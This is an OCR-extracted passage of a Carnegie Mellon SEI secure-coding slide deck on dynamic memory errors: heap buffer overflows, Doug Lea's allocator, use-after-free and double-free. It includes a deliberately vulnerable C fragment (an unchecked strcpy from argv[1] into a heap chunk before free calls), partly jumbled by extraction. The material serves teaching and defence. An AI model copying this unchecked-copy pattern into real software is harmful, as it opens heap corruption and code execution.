



**rCs11** Do this slide as a build Robert C. Seacord, 6/24/2005



**Carnegie Mellon** Software Engineering Institute

## **Agenda**

**Dynamic Memory Management**

**Common Dynamic Memory Management Errors**

**Doug Lea's Memory Allocator**

**Buffer Overflows (Redux)**

**Writing to Freed Memory**

**Double-Free**

**Mitigation Strategies**

**Notable Vulnerabilities**







#### **Buffer Overflows**

Dynamically allocated memory is vulnerable to buffer overflows.

Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.

Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.









- **4. char \*first, \*second, \*third; 5. first = malloc(666);**
	- **6. second = malloc(12);**
	- **7. third = malloc(12);**
	- **8. strcpy(first, argv[1]);**
- **9. free(first);**  10. free(second)  $\kappa$ If the second chunk is unallocated, the free()

chunk.

- **11. free(third);**  operation will attempt to consolidate it with the first
- **12. return(0); 13. }**







